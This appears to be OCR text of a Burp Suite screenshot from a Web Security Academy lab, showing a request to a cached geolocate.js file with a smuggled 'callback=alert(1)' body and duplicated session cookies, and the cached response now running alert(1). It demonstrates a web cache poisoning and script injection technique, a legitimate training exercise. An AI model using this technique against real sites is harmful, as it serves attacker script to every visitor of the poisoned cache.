 Pretty Raw Hex \n
1 GET /js/geolocate.js?callback=setCountryCookie HTTP/2
2 Host: 0a8100cd04d3f032809b0dd0001b00bc.web-security-academy.net
3 Cookie: session=G0LzZlYWoqEhBzZGuWfWDDYMyuf2c3xq; country=[object Object]; session=
h4PcbAgRuvbmE0NNLIoAJcJHcy2REpdT
4 Sec-Ch-Ua: "Not;A=Brand";v="99", "Chromium";v="106"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.5249.62 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: script
12 Referer: https://0a8100cd04d3f032809b0dd0001b00bc.web-security-academy.net/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Content-Length: 19
16
17 callback=alert(1)
18
19
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/javas
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 2
6 X-Cache: hit
7 Content-Length: 195
8
9 const setCountryCookie = (coun
document.cookie = 'country=
};
10 const setLangCookie = (lang) =>
document.cookie = 'lang=' +
};
11 alert(1)
12 ({
"country":"United Kingdom"
}
);